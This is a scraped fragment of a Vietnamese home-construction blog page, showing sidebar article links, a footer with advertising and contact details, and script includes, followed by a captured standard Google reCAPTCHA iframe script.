                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi-300-trieu.html" class="font-roboto-slab">Dịch vụ X&#226;y nh&#224; cấp 4 trọn g&#243;i 300 triệu tại H&#224; Nội</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-tho-tron-goi.html" class="font-roboto-slab">Đơn gi&#225; x&#226;y nh&#224; phần th&#244; tại H&#224; Nội - Đơn vị 15 năm kinh nghiệm</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-tro-tron-goi.html" class="font-roboto-slab">Bảng gi&#225; chi ph&#237; X&#226;y Nh&#224; Trọ trọn g&#243;i tại H&#224; nội to&#224;n bộ c&#225;c kh&#226;u</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
        </div>
        <div class="tab-pane fade" id="last" role="tabpanel" aria-labelledby="last-tab">
                <div class="row-item-article">
                    <a href="/tim-hieu-thuong-hieu-thang-may-duoc-chu-nha-vinhomes-riverside.html" class="font-roboto-slab">T&#236;m hiểu thương hiệu thang m&#225;y được chủ nh&#224; Vinhomes Riverside ưa chuộng</a>
                    <div class="date-meta">27/11/2025</div>
                </div>
                <div class="row-item-article">
                    <a href="/lo-nuong-am-tu-cao-cap.html" class="font-roboto-slab">V&#236; sao giới thượng lưu m&#234; mẩn l&#242; nướng &#226;m tủ cao cấp?</a>
                    <div class="date-meta">01/11/2025</div>
                </div>
                <div class="row-item-article">
                        <a href="/cong-dung-cua-sung-ban-cat.html" class="zoom-img">
                            <img src="/images/articles/2025/10/30/sung-ban-cat-1-827.jpg?w=80&h=80&mode=crop" alt="C&#244;ng dụng của s&#250;ng bắn c&#225;t – thiết bị l&#224;m sạch kim loại hiệu quả" />
                        </a>
                    <a href="/cong-dung-cua-sung-ban-cat.html" class="font-roboto-slab">C&#244;ng dụng của s&#250;ng bắn c&#225;t – thiết bị l&#224;m sạch kim loại hiệu quả</a>
                    <div class="date-meta">30/10/2025</div>
                </div>
                <div class="row-item-article">
                        <a href="/nganh-xay-dung-co-can-dong-phuc-khong.html" class="zoom-img">
                            <img src="/images/articles/2025/10/22/ao-thun-dong-phuc-cati-792.jpg?w=80&h=80&mode=crop" alt="Ng&#224;nh X&#226;y Dựng C&#243; Cần Đồng Phục Kh&#244;ng?" />
                        </a>
                    <a href="/nganh-xay-dung-co-can-dong-phuc-khong.html" class="font-roboto-slab">Ng&#224;nh X&#226;y Dựng C&#243; Cần Đồng Phục Kh&#244;ng?</a>
                    <div class="date-meta">22/10/2025</div>
                </div>
                <div class="row-item-article">
                    <a href="/liverpool.html" class="font-roboto-slab">Liverpool Kết Quả Mới Nhất M&#249;a Giải 2025 Chi Tiết Từng Trận</a>
                    <div class="date-meta">28/09/2025</div>
                </div>
        </div>
    </div>
</aside>
<div class="blog-box-title mt-3">
    <h2>BẠN QUAN TÂM CHỦ ĐỀ GÌ?</h2>
</div>
<div class="tag-cloud">
</div>

<div class="banner-right-slide ">
</div>
        </div>
    </div>
</div>


    <hr />
<div class="container pt-sm-2 pt-0 pb-4">
</div>
    
<footer>
    <div class="container">
        <div class="row pt-3 pb-3">
            <div class="col-lg-3 col-12">
                <div class="socials">
                    <a href=""><i class="fab fa-facebook"></i></a>
                    <a href=""><i class="fab fa-youtube"></i></a>
                    <a href=""><i class="fab fa-instagram"></i></a>
                    <a href=""><i class="fab fa-google-plus"></i></a>
                </div>
            </div>
            <div class="col-lg-8 offset-lg-1 mt-md-3 mt-lg-0 col-12">
                <div class="box-subcribe">
                    <div class="text-subcribe">Đặt Guest Post - Li&#234;n hệ quảng c&#225;o tại đ&#226;y</div>
                    <form class="register-email">
                        <div class="input-group">
                            <input type="email" name="Email" required="" class="form-control rounded-0" placeholder="Nhập Email" />
                            <div class="input-group-append"><button type="submit" class="btn btn-primary rounded-0 pl-4 pr-4">Đăng ký</button></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <hr />
    <div class="container pt-3">
        <div class="row">
            <div class="col-lg-7 info-cattour">
                <p>X&acirc;y Nh&agrave; Nhanh - Blog kinh nghiệm x&acirc;y nh&agrave; nhanh v&agrave; an to&agrave;n nhất</p>

<p>Li&ecirc;n hệ: Mr Hữu - 0964 171 071</p>

            </div>
            
            <div class="col-lg-3 col-md-6 pt-3 pt-sm-0">
                <h5 class="d-none d-lg-inline">FACEBOOK</h5>
                <div class="fb-page d-none d-lg-block" data-href="" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote class="fb-xfbml-parse-ignore"><a>X&#226;y Nh&#224; Nhanh - Blog kinh nghiệm x&#226;y nh&#224; nhanh v&#224; an to&#224;n nhất</a></blockquote></div>
            </div>
        </div>
    </div>
</footer>
<a href="#top" id="back-to-top" class="scroll-action">
    <i class="cattour-icon-top"></i>
</a>
    <script src="/bundles/jquery?v=N2YlHnRI7it2_JoqUZTYWxPtx-s61zIGkk78Q0eabPM1"></script>
<script src="/bundles/bootstrap?v=p63D5PWbYBk6hv-3Y7ZqbLYOq_bo7T6wroCBwYQrbfY1"></script>

    
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db588be49b74587"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="szSa1n3O5fWmE699ooSW-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769812300802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>